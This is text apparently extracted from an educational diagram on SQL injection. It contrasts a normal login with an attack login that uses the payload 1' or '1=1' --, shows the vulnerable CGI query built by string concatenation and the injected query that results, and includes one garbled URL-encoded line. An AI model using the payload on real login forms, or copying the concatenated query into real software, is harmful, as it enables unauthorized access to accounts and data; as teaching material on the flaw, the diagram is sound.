 Id =1’ or ‘1=1’ – password=”1234”
HTML Page
ID:
PWD:
Id =admin password=1234
Id =admin password=1234
Id =1%27+or+99091134621830%27 password=1234
CGI SOURCE CODE
$sql = SELECT * FROM user WHERE id=”$id” AND
password=”$password”
SELECT * FROM user WHERE id=’1’ or ‘1=1’ – AND password=’1234’
SELECT * FROM user WHERE id=’admin’ AND password=’1234’
DATABASE
Attack
Normal